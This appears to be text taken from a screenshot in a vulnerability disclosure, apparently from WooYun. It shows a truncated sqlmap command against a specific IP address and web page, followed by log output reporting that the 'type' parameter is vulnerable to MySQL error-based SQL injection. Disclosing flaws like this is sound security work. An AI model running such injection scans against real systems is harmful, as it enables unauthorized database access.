 管理员: SqlMap免py环境版 - sqlmap.py  -u "http://219.219.117.11:8888/site/more.html?typ...
[12:11:36] [CRITICAL] connection timed out to the target URL or proxy
[12:12:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[12:12:37] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[12:13:08] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[12:13:39] [CRITICAL] connection timed out to the target URL or proxy
[12:13:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[12:13:41] [INFO] GET parameter 'type' is 'MySQL >= 5.0 AND error-based - WHERE
or HAVING clause' injectable
[12:13:41] [INFO] testing 'MySQL inline queries'
[12:13:41] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[12:13:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait........
[12:13:44] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[12:14:14] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[12:14:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:14:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[12:14:48] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
www.wooyun.org